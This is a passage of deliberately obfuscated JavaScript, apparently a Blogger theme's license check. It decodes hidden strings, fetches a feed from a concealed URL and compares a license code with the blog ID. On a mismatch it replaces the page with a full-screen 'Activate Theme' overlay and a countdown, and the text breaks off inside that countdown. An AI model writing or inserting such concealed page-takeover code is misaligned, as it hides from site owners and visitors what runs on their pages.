_0x4f9cef={_0x2df92f:0x2ae,_0x549dd1:0x288,_0x5ba364:0x1cc,_0x156068:'\x6f\x71\x6c\x50',_0x1611fb:'\x65\x75\x65\x4e',_0x10bd5:0x1e3,_0x2526e6:0x250,_0x52d56b:'\x4d\x45\x76\x58',_0x48159a:'\x5b\x68\x64\x36',_0x2ce4eb:0x29e,_0x4b73bf:0x268,_0x2d727f:0x291,_0x56706e:0x1db,_0x328d04:0x1e5,_0x290605:'\x45\x4a\x5e\x76'};function _0x2f616c(_0x47700f,_0x2a494e){return _0x975400(_0x47700f- -0x91,_0x2a494e);}$(_0x2f616c(0x2b2,'\x42\x46\x4f\x42')+_0x2f616c(_0x4f9cef._0x2df92f,'\x4f\x66\x46\x25'))[_0x2f616c(_0x4f9cef._0x549dd1,'\x45\x4a\x5e\x76')](0xc8),$(this)[_0x2f616c(0x2bc,'\x33\x6a\x6f\x6d')]()['\x68\x61\x73\x43\x6c\x61\x73\x73']('\x61\x63\x74\x69\x76\x65')?($(_0x2f616c(_0x4f9cef._0x5ba364,_0x4f9cef._0x156068)+_0x2f616c(0x2f4,'\x70\x66\x58\x21'))[_0x2f616c(0x2b7,_0x4f9cef._0x1611fb)+'\x73']('\x61\x63\x74\x69\x76\x65'),$(this)['\x70\x61\x72\x65\x6e\x74']()[_0x2f616c(_0x4f9cef._0x10bd5,'\x4a\x25\x50\x41')+'\x73'](_0x2f616c(_0x4f9cef._0x2526e6,_0x4f9cef._0x52d56b))):($(_0x2f616c(0x2cc,_0x4f9cef._0x48159a)+'\x72\x6f\x70\x64\x6f\x77\x6e')[_0x2f616c(_0x4f9cef._0x2ce4eb,'\x4f\x49\x74\x31')+'\x73'](_0x2f616c(_0x4f9cef._0x4b73bf,'\x5b\x57\x71\x38')),$(this)[_0x2f616c(_0x4f9cef._0x2d727f,'\x42\x46\x4f\x42')](_0x2f616c(_0x4f9cef._0x56706e,'\x5b\x76\x67\x34')+_0x2f616c(_0x4f9cef._0x328d04,'\x44\x6f\x25\x56'))['\x73\x6c\x69\x64\x65\x44\x6f\x77\x6e'](0xc8),$(this)[_0x2f616c(0x2d3,'\x32\x32\x32\x5a')]()[_0x2f616c(0x287,_0x4f9cef._0x290605)]('\x61\x63\x74\x69\x76\x65'));});var noIMG='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6c'+_0x975400(0x28f,'\x23\x4b\x29\x6e')+_0x975400(0x277,'\x4d\x61\x62\x61')+_0x975400(0x2e7,'\x23\x4b\x29\x6e')+_0x975400(0x265,'\x31\x32\x39\x73')+_0x975400(0x360,'\x31\x32\x39\x73')+'\x42\x45\x49\x35\x6c\x32\x39\x45\x43\x48'+_0x975400(0x353,'\x4e\x4d\x4a\x61')+_0x975400(0x295,'\x4d\x61\x62\x61')+'\x32\x78\x55\x45\x49\x47\x48\x58\x32\x70'+'\x34\x4d\x35\x70\x4f\x4c\x77\x6c\x6e\x34'+'\x38\x74\x71\x38\x57\x76\x45\x49\x62\x51'+_0x975400(0x36f,'\x42\x46\x4f\x42')+'\x5a\x6e\x4e\x69\x44\x34\x4e\x36\x42\x57'+_0x975400(0x372,'\x46\x32\x66\x31')+_0x975400(0x32d,'\x78\x70\x72\x2a')+'\x55\x68\x37\x49\x4b\x50\x31\x57\x6d\x48'+_0x975400(0x26f,'\x77\x43\x21\x57')+_0x975400(0x356,'\x5b\x68\x64\x36')+'\x53\x51\x54\x55\x53\x6c\x61\x4a\x39\x75'+_0x975400(0x2f7,'\x32\x32\x32\x5a')+'\x5a\x68\x4e\x4a\x69\x6a\x36\x6f\x54\x73'+_0x975400(0x369,'\x4a\x2a\x6f\x48')+'\x78\x36\x6d\x54\x68\x39\x4a\x59\x7a\x75'+_0x975400(0x2d7,'\x33\x6a\x6f\x6d')+_0x975400(0x2a6,'\x31\x32\x39\x73')+_0x975400(0x264,'\x64\x5b\x48\x48'),imglazy=_0x975400(0x2c3,'\x6f\x71\x6c\x50')+'\x2f\x70\x6e\x67\x3b\x62\x61\x73\x65\x36'+_0x975400(0x323,'\x47\x44\x74\x55')+_0x975400(0x2bd,'\x44\x49\x4b\x5a')+'\x77\x41\x41\x41\x41\x41\x41\x51\x41\x42'+'\x41\x41\x41\x43\x41\x44\x73\x3d',widthSize='\x37\x32\x38',heightSize=_0x975400(0x340,'\x39\x65\x5b\x28'),npSize='\x38\x30',tmSize=_0x975400(0x2d2,'\x57\x65\x5b\x61'),myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x975400(0x2e2,'\x5a\x73\x35\x29')+_0x975400(0x2b3,'\x4d\x45\x76\x58')+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x975400(0x2d9,'\x5b\x57\x71\x38')+'\x62\x68\x79\x6e\x6a\x75\x6d\x6b\x69\x6c'+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32'+_0x975400(0x31f,'\x23\x6a\x38\x66'),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x2d6e7f){var _0xfa25fe={_0x5d4dd1:'\x64\x44\x50\x66',_0x20b300:'\x5d\x5e\x78\x57',_0xc8551:0x393,_0x5b6499:'\x23\x6a\x38\x66',_0x202fa1:'\x5b\x76\x67\x34',_0x1a9c9a:0x44a,_0x7d4c2:'\x6e\x50\x41\x65',_0x55444c:0x36c,_0x3a2306:'\x47\x44\x74\x55',_0x2a01d4:0x48f,_0x4a93cb:'\x4f\x49\x74\x31',_0x56de59:0x39a,_0x7c3998:'\x6e\x50\x41\x65'},_0x577515={_0x5ae2a7:0x109},_0xfd41b6='',_0x88a90e,_0x536f4b,_0x338654,_0x36ce92,_0xb61b7a,_0x2addde,_0x26bc76,_0x2b3f9f=0x0;_0x2d6e7f=_0x2d6e7f[_0x350065(0x3d9,_0xfa25fe._0x5d4dd1)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x2b3f9f<_0x2d6e7f[_0x350065(0x43b,'\x26\x50\x47\x33')]){_0x36ce92=this[_0x350065(0x35e,'\x40\x21\x73\x49')][_0x350065(0x420,'\x23\x4b\x29\x6e')](_0x2d6e7f[_0x350065(0x412,_0xfa25fe._0x20b300)](_0x2b3f9f++)),_0xb61b7a=this[_0x350065(0x455,'\x31\x32\x39\x73')]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d6e7f[_0x350065(_0xfa25fe._0xc8551,_0xfa25fe._0x5b6499)](_0x2b3f9f++)),_0x2addde=this[_0x350065(0x44d,_0xfa25fe._0x202fa1)][_0x350065(_0xfa25fe._0x1a9c9a,_0xfa25fe._0x7d4c2)](_0x2d6e7f[_0x350065(0x384,'\x37\x2a\x46\x62')](_0x2b3f9f++)),_0x26bc76=this[_0x350065(0x455,'\x31\x32\x39\x73')][_0x350065(_0xfa25fe._0x55444c,_0xfa25fe._0x3a2306)](_0x2d6e7f[_0x350065(_0xfa25fe._0x2a01d4,_0xfa25fe._0x4a93cb)](_0x2b3f9f++)),_0x88a90e=_0x36ce92<<0x2|_0xb61b7a>>0x4,_0x536f4b=(_0xb61b7a&0xf)<<0x4|_0x2addde>>0x2,_0x338654=(_0x2addde&0x3)<<0x6|_0x26bc76,_0xfd41b6=_0xfd41b6+String[_0x350065(_0xfa25fe._0x56de59,'\x4a\x2a\x6f\x48')+'\x64\x65'](_0x88a90e),_0x2addde!=0x40&&(_0xfd41b6=_0xfd41b6+String[_0x350065(0x44b,'\x43\x6a\x28\x2a')+'\x64\x65'](_0x536f4b)),_0x26bc76!=0x40&&(_0xfd41b6=_0xfd41b6+String[_0x350065(0x3b0,_0xfa25fe._0x7c3998)+'\x64\x65'](_0x338654));}function _0x350065(_0x3c0ddf,_0x2475a1){return _0x975400(_0x3c0ddf-_0x577515._0x5ae2a7,_0x2475a1);}return _0xfd41b6=myCode['\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69'+'\x6d\x70\x6c\x65'](_0xfd41b6),_0xfd41b6;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x1eae00){var _0x209b2a={_0x19e5d3:'\x43\x6a\x28\x2a',_0x4ae881:'\x61\x6b\x6c\x2a',_0x2bcf00:'\x5b\x68\x64\x36',_0x270122:0x2f1,_0x4331a7:'\x4d\x61\x62\x61'},_0x52620a={_0x18ead6:0x9e},_0x207596='',_0x2fb81a=0x0,_0x1ecf93=c1=c2=0x0;function _0x176d71(_0x2c7821,_0x33bfcf){return _0x975400(_0x2c7821-_0x52620a._0x18ead6,_0x33bfcf);}while(_0x2fb81a<_0x1eae00[_0x176d71(0x369,'\x57\x65\x5b\x61')]){_0x1ecf93=_0x1eae00[_0x176d71(0x35d,_0x209b2a._0x19e5d3)](_0x2fb81a);if(_0x1ecf93<0x80)_0x207596+=String[_0x176d71(0x3ff,_0x209b2a._0x4ae881)+'\x64\x65'](_0x1ecf93),_0x2fb81a++;else _0x1ecf93>0xbf&&_0x1ecf93<0xe0?(c2=_0x1eae00[_0x176d71(0x338,_0x209b2a._0x2bcf00)](_0x2fb81a+0x1),_0x207596+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65']((_0x1ecf93&0x1f)<<0x6|c2&0x3f),_0x2fb81a+=0x2):(c2=_0x1eae00['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2fb81a+0x1),c3=_0x1eae00[_0x176d71(_0x209b2a._0x270122,_0x209b2a._0x4331a7)](_0x2fb81a+0x2),_0x207596+=String[_0x176d71(0x343,'\x5b\x57\x71\x38')+'\x64\x65']((_0x1ecf93&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x2fb81a+=0x3);}return _0x207596;}},j=window[_0x975400(0x2b8,'\x64\x77\x5e\x4e')][_0x975400(0x33e,'\x58\x78\x69\x77')],k=new URL(j),urlHome=k[_0x975400(0x271,'\x40\x21\x73\x49')],urlPathname=k['\x70\x61\x74\x68\x6e\x61\x6d\x65'];$[_0x975400(0x36d,'\x69\x4f\x46\x35')]({'\x75\x72\x6c':_0x975400(0x384,'\x5d\x5e\x78\x57')+_0x975400(0x383,'\x4f\x49\x74\x31')+_0x975400(0x2ca,'\x64\x77\x5e\x4e'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x975400(0x272,'\x51\x4b\x5b\x28'),'\x73\x75\x63\x63\x65\x73\x73':generator});function _0x3198(_0x4554b5,_0xbbb438){var _0x17e69e=_0x17e6();return _0x3198=function(_0x31982e,_0x1202f8){_0x31982e=_0x31982e-0xe2;var _0xb41f92=_0x17e69e[_0x31982e];if(_0x3198['\x6c\x55\x56\x43\x48\x6d']===undefined){var _0x584481=function(_0xcea1bb){var _0x1260fa='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x328a88='',_0x166fcb='';for(var _0x26e938=0x0,_0x29e937,_0x4013ee,_0x594945=0x0;_0x4013ee=_0xcea1bb['\x63\x68\x61\x72\x41\x74'](_0x594945++);~_0x4013ee&&(_0x29e937=_0x26e938%0x4?_0x29e937*0x40+_0x4013ee:_0x4013ee,_0x26e938++%0x4)?_0x328a88+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x29e937>>(-0x2*_0x26e938&0x6)):0x0){_0x4013ee=_0x1260fa['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4013ee);}for(var _0x29e18a=0x0,_0x20ddc1=_0x328a88['\x6c\x65\x6e\x67\x74\x68'];_0x29e18a<_0x20ddc1;_0x29e18a++){_0x166fcb+='\x25'+('\x30\x30'+_0x328a88['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x29e18a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x166fcb);};var _0xf96407=function(_0x2bd239,_0x243da4){var _0x1ac944=[],_0x2d6e7f=0x0,_0xfd41b6,_0x88a90e='';_0x2bd239=_0x584481(_0x2bd239);var _0x536f4b;for(_0x536f4b=0x0;_0x536f4b<0x100;_0x536f4b++){_0x1ac944[_0x536f4b]=_0x536f4b;}for(_0x536f4b=0x0;_0x536f4b<0x100;_0x536f4b++){_0x2d6e7f=(_0x2d6e7f+_0x1ac944[_0x536f4b]+_0x243da4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x536f4b%_0x243da4['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xfd41b6=_0x1ac944[_0x536f4b],_0x1ac944[_0x536f4b]=_0x1ac944[_0x2d6e7f],_0x1ac944[_0x2d6e7f]=_0xfd41b6;}_0x536f4b=0x0,_0x2d6e7f=0x0;for(var _0x338654=0x0;_0x338654<_0x2bd239['\x6c\x65\x6e\x67\x74\x68'];_0x338654++){_0x536f4b=(_0x536f4b+0x1)%0x100,_0x2d6e7f=(_0x2d6e7f+_0x1ac944[_0x536f4b])%0x100,_0xfd41b6=_0x1ac944[_0x536f4b],_0x1ac944[_0x536f4b]=_0x1ac944[_0x2d6e7f],_0x1ac944[_0x2d6e7f]=_0xfd41b6,_0x88a90e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2bd239['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x338654)^_0x1ac944[(_0x1ac944[_0x536f4b]+_0x1ac944[_0x2d6e7f])%0x100]);}return _0x88a90e;};_0x3198['\x5a\x54\x4c\x6d\x62\x79']=_0xf96407,_0x4554b5=arguments,_0x3198['\x6c\x55\x56\x43\x48\x6d']=!![];}var _0x39de49=_0x17e69e[0x0],_0x1e502f=_0x31982e+_0x39de49,_0x23a2be=_0x4554b5[_0x1e502f];return!_0x23a2be?(_0x3198['\x44\x61\x51\x65\x42\x68']===undefined&&(_0x3198['\x44\x61\x51\x65\x42\x68']=!![]),_0xb41f92=_0x3198['\x5a\x54\x4c\x6d\x62\x79'](_0xb41f92,_0x1202f8),_0x4554b5[_0x1e502f]=_0xb41f92):_0xb41f92=_0x23a2be,_0xb41f92;},_0x3198(_0x4554b5,_0xbbb438);}function generator(_0x1bb72b){var _0xc95e73={_0x291495:'\x44\x6f\x25\x56',_0x4cdb99:0x49e,_0x21f712:'\x47\x6d\x5b\x51',_0x49a372:0x454,_0x24cc62:'\x43\x6a\x28\x2a',_0x4bff23:'\x65\x75\x65\x4e',_0x410467:0x4b1,_0x598060:'\x47\x44\x74\x55',_0x1fc0f5:'\x32\x32\x32\x5a',_0xaa59d9:0x3cd,_0x45502b:'\x6f\x71\x6c\x50',_0x36961d:'\x23\x6a\x38\x66',_0x5066da:'\x58\x78\x69\x77',_0x3fe100:0x4d2,_0x5e81c3:0x4bb,_0x454bd6:0x493,_0x397517:0x4d0,_0x69ac0c:0x480,_0x13d680:'\x44\x49\x4b\x5a',_0x1ee37f:'\x31\x32\x39\x73',_0xc98d88:0x3c1,_0x34757a:0x4df,_0x1f5ba5:0x4c4,_0x314ece:0x463,_0x2d952d:'\x33\x6a\x6f\x6d',_0x578826:0x45d,_0x2d7b66:'\x4d\x45\x76\x58',_0x141ebf:0x482,_0x2fb872:'\x33\x6a\x6f\x6d',_0x41be82:0x448,_0xcf0660:'\x4d\x61\x62\x61',_0x39eae1:'\x23\x6a\x38\x66',_0x4ab285:0x3d6,_0x32a688:0x4ba,_0x1f6544:0x432,_0x50e3b5:0x412,_0x1466c2:'\x77\x43\x21\x57',_0x1dd375:0x3e1,_0x5cea6c:'\x47\x6d\x5b\x51',_0x461a52:0x3b9,_0x42931c:'\x51\x4b\x5b\x28',_0x1e3bcc:0x406,_0x3fb18e:'\x64\x77\x5e\x4e',_0x39814c:0x3ef,_0x15f92d:'\x69\x4f\x46\x35',_0x4fd830:0x424,_0x25006d:'\x70\x66\x58\x21',_0x1b14b7:0x434,_0x22f516:'\x5b\x57\x71\x38',_0x4b17c3:'\x5d\x5e\x78\x57',_0x39edc1:'\x69\x4f\x46\x35',_0xb4fb6:0x3f0,_0x357eec:0x3c6,_0x333a1b:'\x59\x41\x37\x65',_0x466210:'\x5b\x57\x71\x38',_0x5cadcd:0x49d,_0x33bda3:0x433,_0x3fa1f1:'\x6e\x50\x41\x65',_0x5e2f13:0x43c,_0x4e613c:0x4b0,_0x3c91d2:0x3af,_0x5a6c1a:0x4b7,_0x3bf1e3:'\x4f\x66\x46\x25',_0x140bca:0x44a,_0x2294bf:'\x5d\x5e\x78\x57',_0x3876b7:0x3d7,_0x51113e:0x440,_0x1b9941:0x3cb,_0x58a9b2:0x4af,_0x1ff98f:'\x37\x2a\x46\x62',_0x4b7ee6:0x446,_0x21669d:0x3f3,_0x4129eb:'\x46\x32\x66\x31',_0x31f7ee:0x3ee,_0x4d10f3:'\x56\x59\x76\x39',_0x29a61a:0x494,_0x434b8c:'\x61\x6b\x6c\x2a',_0x8132b0:0x3e3,_0x1253ee:'\x39\x65\x5b\x28',_0x2fbe3a:0x46c,_0x196814:0x46a,_0x582ee4:'\x4a\x25\x50\x41',_0x5a4e49:0x45e,_0x256c86:'\x23\x4b\x29\x6e',_0x149909:0x40e,_0x2bc268:'\x6f\x71\x6c\x50',_0x3bd487:0x4ad,_0x29c0cd:0x452,_0x422976:0x4d4,_0x4f03a7:'\x40\x21\x73\x49',_0x7db2c8:0x43b,_0x449272:'\x4e\x4d\x4a\x61',_0x4dbf19:0x40a,_0x111df5:'\x4d\x45\x76\x58',_0x55b3d0:0x3de,_0xa7838c:0x484,_0x4f80af:'\x26\x50\x47\x33',_0x9ecf94:0x429,_0x3669ca:'\x32\x32\x32\x5a',_0x21c538:0x450},_0x38da58={_0x3471db:0x27e,_0x2ca467:'\x44\x6f\x25\x56',_0x452901:'\x5b\x68\x64\x36',_0x3a9c83:0x320,_0x8e1b5b:'\x59\x41\x37\x65',_0x1970a8:'\x77\x43\x21\x57',_0x32f342:0x307,_0x4a7b02:'\x44\x49\x4b\x5a',_0xba0707:0x2f6,_0x1d5379:'\x4c\x6a\x4d\x57'},_0xcbf28d={_0xed355b:0x15f},_0x18c918={_0x3def51:0x158},_0x4553bb=_0x1bb72b[_0x3174aa(_0xc95e73._0x291495,0x495)]['\x69\x64']['\x24\x74'],_0x5dc323=_0x4553bb['\x73\x70\x6c\x69\x74']('\x2d');function _0x3174aa(_0x25b94d,_0x2261c7){return _0x975400(_0x2261c7-_0x18c918._0x3def51,_0x25b94d);}var _0x533261=_0x5dc323[0x1],_0xa578d4=_0x533261,_0x51cf35=$('\x2e\x6c\x69\x63\x65\x6e\x73\x65\x2d\x63'+_0x3174aa('\x5b\x68\x64\x36',_0xc95e73._0x4cdb99))[_0x3174aa(_0xc95e73._0x21f712,_0xc95e73._0x49a372)]();console[_0x3174aa(_0xc95e73._0x24cc62,0x48d)](_0xa578d4),console[_0x3174aa('\x58\x78\x69\x77',0x450)](_0x51cf35);var _0x4a010f=_0x3174aa(_0xc95e73._0x4bff23,_0xc95e73._0x410467)+_0x3174aa(_0xc95e73._0x598060,0x3eb)+'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66'+_0x3174aa('\x23\x4b\x29\x6e',0x4c6)+'\x65\x78\x3a\x39\x39\x39\x3b\x74\x6f\x70'+_0x3174aa('\x43\x6a\x28\x2a',0x4d7)+_0x3174aa(_0xc95e73._0x1fc0f5,_0xc95e73._0xaa59d9)+'\x74\x68\x3a\x31\x30\x30\x25\x3b\x62\x6f'+_0x3174aa(_0xc95e73._0x45502b,0x4da)+_0x3174aa('\x5d\x5e\x78\x57',0x437)+'\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30'+'\x76\x68\x7d\x23\x6b\x65\x79\x2d\x63\x6f'+_0x3174aa(_0xc95e73._0x36961d,0x48f)+_0x3174aa(_0xc95e73._0x5066da,0x435)+_0x3174aa('\x53\x70\x5a\x34',0x483)+_0x3174aa('\x59\x41\x37\x65',_0xc95e73._0x3fe100)+'\x31\x30\x30\x25\x3b\x70\x61\x64\x64\x69'+_0x3174aa('\x6f\x71\x6c\x50',0x3db)+_0x3174aa('\x5a\x73\x35\x29',0x41f)+_0x3174aa('\x32\x32\x32\x5a',_0xc95e73._0x5e81c3)+_0x3174aa('\x69\x4f\x46\x35',_0xc95e73._0x454bd6)+_0x3174aa('\x47\x6d\x5b\x51',0x4cb)+_0x3174aa('\x42\x46\x4f\x42',0x3c0)+_0x3174aa('\x26\x50\x47\x33',0x3ec)+'\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a'+_0x3174aa('\x45\x4a\x5e\x76',_0xc95e73._0x397517)+_0x3174aa('\x40\x21\x73\x49',_0xc95e73._0x69ac0c)+_0x3174aa(_0xc95e73._0x13d680,0x4a1)+_0x3174aa(_0xc95e73._0x1ee37f,_0xc95e73._0xc98d88)+_0x3174aa('\x4f\x49\x74\x31',0x4d5)+_0x3174aa('\x4f\x49\x74\x31',_0xc95e73._0x34757a)+_0x3174aa('\x64\x44\x50\x66',_0xc95e73._0x1f5ba5)+_0x3174aa('\x42\x46\x4f\x42',_0xc95e73._0x314ece)+_0x3174aa('\x5b\x68\x64\x36',0x4bd)+_0x3174aa('\x4c\x6a\x4d\x57',0x3e8)+_0x3174aa('\x4a\x2a\x6f\x48',0x481)+'\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+'\x69\x6d\x65\x7b\x63\x6f\x6c\x6f\x72\x3a'+_0x3174aa('\x4a\x2a\x6f\x48',0x400)+_0x3174aa(_0xc95e73._0x2d952d,0x457)+_0x3174aa('\x73\x5a\x66\x38',0x43e)+'\x33\x35\x70\x78\x3b\x68\x65\x69\x67\x68'+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x3174aa('\x4d\x45\x76\x58',0x3e6)+_0x3174aa('\x44\x49\x4b\x5a',_0xc95e73._0x578826)+_0x3174aa(_0xc95e73._0x2d7b66,_0xc95e73._0x141ebf)+'\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64'+_0x3174aa(_0xc95e73._0x2fb872,_0xc95e73._0x41be82)+_0x3174aa(_0xc95e73._0xcf0660,0x405)+_0x3174aa(_0xc95e73._0x39eae1,_0xc95e73._0x4ab285)+'\x3a\x61\x75\x74\x6f\x3b\x6d\x61\x72\x67'+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x32a688)+_0x3174aa('\x57\x65\x5b\x61',_0xc95e73._0x1f6544)+_0x3174aa('\x4f\x49\x74\x31',0x3b2)+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x50e3b5)+_0x3174aa(_0xc95e73._0x1466c2,0x4c8)+_0x3174aa('\x65\x75\x65\x4e',0x3e4)+_0x3174aa('\x37\x2a\x46\x62',0x3b4)+'\x78\x20\x30\x7d\x23\x6b\x65\x79\x2d\x63'+_0x3174aa('\x51\x4b\x5b\x28',0x3e5)+_0x3174aa('\x58\x78\x69\x77',0x4bf)+'\x3a\x6e\x6f\x6e\x65\x7d\x23\x6b\x65\x79'+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x3174aa('\x6f\x71\x6c\x50',_0xc95e73._0x1dd375)+_0x3174aa(_0xc95e73._0x5cea6c,_0xc95e73._0x461a52)+_0x3174aa('\x61\x6b\x6c\x2a',0x3be)+_0x3174aa(_0xc95e73._0x42931c,_0xc95e73._0x1e3bcc)+_0x3174aa('\x23\x6a\x38\x66',0x3d8)+_0x3174aa(_0xc95e73._0x1ee37f,0x41e)+_0x3174aa(_0xc95e73._0x3fb18e,_0xc95e73._0x39814c)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x3174aa(_0xc95e73._0x15f92d,_0xc95e73._0x4fd830)+_0x3174aa(_0xc95e73._0x25006d,_0xc95e73._0x1b14b7)+_0x3174aa(_0xc95e73._0x22f516,0x469)+'\x41\x63\x74\x69\x76\x61\x74\x65\x20\x54'+_0x3174aa(_0xc95e73._0x4b17c3,0x3b8)+_0x3174aa(_0xc95e73._0x39edc1,_0xc95e73._0xb4fb6)+_0x3174aa('\x4e\x4d\x4a\x61',0x48e)+'\x20\x61\x6c\x74\x3d\x27\x47\x6f\x6f\x6d'+_0x3174aa(_0xc95e73._0x4bff23,_0xc95e73._0x357eec)+_0x3174aa('\x5d\x5e\x78\x57',0x468)+_0x3174aa(_0xc95e73._0x333a1b,0x4a9)+_0x3174aa(_0xc95e73._0x466210,_0xc95e73._0x5cadcd)+_0x3174aa('\x77\x43\x21\x57',_0xc95e73._0x33bda3)+_0x3174aa(_0xc95e73._0x3fa1f1,_0xc95e73._0x5e2f13)+_0x3174aa('\x26\x50\x47\x33',_0xc95e73._0x4e613c)+_0x3174aa('\x5d\x5e\x78\x57',_0xc95e73._0x3c91d2)+_0x3174aa('\x42\x46\x4f\x42',_0xc95e73._0x5a6c1a)+_0x3174aa(_0xc95e73._0x3bf1e3,_0xc95e73._0x140bca)+_0x3174aa(_0xc95e73._0x2294bf,_0xc95e73._0x3876b7)+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x51113e)+_0x3174aa('\x23\x6a\x38\x66',_0xc95e73._0x1b9941)+_0x3174aa('\x6e\x50\x41\x65',_0xc95e73._0x58a9b2)+_0x3174aa('\x4f\x49\x74\x31',0x462)+_0x3174aa(_0xc95e73._0x1ff98f,_0xc95e73._0x4b7ee6)+_0x3174aa('\x32\x32\x32\x5a',_0xc95e73._0x21669d)+'\x70\x49\x4c\x6a\x5f\x4f\x65\x52\x52\x46'+_0x3174aa(_0xc95e73._0x4129eb,_0xc95e73._0x31f7ee)+'\x4c\x64\x33\x69\x33\x57\x32\x7a\x6a\x48'+_0x3174aa(_0xc95e73._0x4d10f3,_0xc95e73._0x29a61a)+('\x33\x68\x30\x64\x67\x75\x4f\x5f\x7a\x52'+_0x3174aa(_0xc95e73._0x434b8c,0x3d5)+'\x75\x4b\x48\x4b\x54\x71\x7a\x6e\x57\x43'+_0x3174aa('\x4e\x4d\x4a\x61',0x3fa)+_0x3174aa('\x70\x66\x58\x21',_0xc95e73._0x8132b0)+_0x3174aa(_0xc95e73._0x1253ee,0x48c)+_0x3174aa('\x4d\x61\x62\x61',0x4a6)+_0x3174aa('\x61\x6b\x6c\x2a',_0xc95e73._0x2fbe3a)+_0x3174aa('\x5a\x73\x35\x29',_0xc95e73._0x196814)+_0x3174aa(_0xc95e73._0x582ee4,0x47e)+'\x3c\x2f\x64\x69\x76\x3e\x3c\x70\x3e\x3c'+_0x3174aa(_0xc95e73._0x4d10f3,0x3b7)+_0x3174aa('\x26\x50\x47\x33',_0xc95e73._0x5a4e49)+_0x3174aa(_0xc95e73._0x256c86,0x49f)+_0x3174aa('\x6f\x71\x6c\x50',_0xc95e73._0x149909)+_0x3174aa(_0xc95e73._0x2bc268,0x4d1)+_0x3174aa('\x46\x32\x66\x31',0x474)+_0x3174aa('\x45\x4a\x5e\x76',_0xc95e73._0x3bd487)+'\x3e\x49\x6e\x64\x6f\x6e\x65\x73\x69\x61'+_0x3174aa(_0xc95e73._0x5066da,_0xc95e73._0x29c0cd)+_0x3174aa('\x46\x32\x66\x31',_0xc95e73._0x422976)+'\x69\x6e\x20\x67\x6f\x6f\x6d\x73\x69\x74'+_0x3174aa(_0xc95e73._0x4f03a7,_0xc95e73._0x7db2c8)+_0x3174aa('\x77\x43\x21\x57',0x418)+'\x6b\x61\x6e\x20\x6c\x69\x73\x65\x6e\x73'+_0x3174aa(_0xc95e73._0x449272,_0xc95e73._0x4dbf19)+_0x3174aa(_0xc95e73._0x111df5,_0xc95e73._0x55b3d0)+_0x3174aa('\x56\x59\x76\x39',0x479)+_0x3174aa(_0xc95e73._0x1ff98f,0x45a)+'\x6d\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x3174aa('\x58\x78\x69\x77',_0xc95e73._0xa7838c)+'\x70\x70\x3a\x20\x3c\x62\x3e\x2b\x36\x32'+_0x3174aa(_0xc95e73._0x4f80af,_0xc95e73._0x9ecf94)+'\x38\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x3174aa(_0xc95e73._0x24cc62,0x4c2)+_0x3174aa('\x61\x6b\x6c\x2a',0x3f9)+'\x67\x2d\x74\x69\x6d\x65\x27\x3e\x3c\x2f'+'\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e'+'\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+'\x76\x3e');if(_0x51cf35=='')$(document[_0x3174aa(_0xc95e73._0x3669ca,0x41a)])['\x68\x74\x6d\x6c'](_0x4a010f);else{var _0x34e01e=myCode[_0x3174aa('\x6e\x50\x41\x65',0x413)](_0x51cf35);console[_0x3174aa(_0xc95e73._0x5066da,_0xc95e73._0x21c538)](_0x34e01e);if(_0xa578d4!=_0x34e01e){$(document[_0x3174aa('\x76\x45\x4e\x4d',0x3fc)])['\x68\x74\x6d\x6c'](_0x4a010f);var _0x537d1e=0x1e,_0x17df88=setInterval(function _0x2e12cf(){_0x537d1e-=0x1,$(_0xcba355(0x2b7,'\x59\x41\x37\x65')+_0xcba355(_0x38da58._0x3471db,_0x38da58._0x2ca467))[_0xcba355(0x343,'\x56\x59\x76\x39')](_0x537d1e);function _0xcba355(_0x3d0c71,_0xc3857c){return _0x3174aa(_0xc3857c,_0x3d0c71- -_0xcbf28d._0xed355b);}if(_0x537d1e<=0x0){clearInterval(_0x17df88);var 